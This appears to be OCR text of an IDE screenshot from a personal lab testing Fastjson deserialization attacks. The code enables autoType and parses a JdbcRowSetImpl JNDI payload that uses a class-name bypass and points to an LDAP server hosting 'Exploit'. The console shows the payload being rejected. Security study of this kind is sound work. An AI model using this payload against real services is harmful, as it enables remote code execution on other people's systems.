 F fastjson 版本控制 FastJsonTest
项目
ParserConfig.class String.java Arrays.java Object.java FastJsonTest.java
fastjson C:\Users\ esktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
Test.java
target
.gitignore
pom.xml
RestoredClass.class
外部库
临时文件和控制台
1 3
1 package org.example;
2 import ...
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"LLLcom.sun.rowset.JdbcRowSetImpl;;;\",\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11 System.out.println(payload);
12
Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
14
15 }
16 }
17
运行 FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{"@type":"LLLcom.sun.rowset.JdbcRowSetImpl;;;","dataSourceName":"ldap://192.168.100.128:1389/Exploit","autoCommit":true}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. LLLcom.sun.rowset.JdbcRowSetImpl;;;
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:914)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:311)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
fastjson > src > main > java > org > example > FastJsonTest 17:1 CRLF UTF-8 4 个空格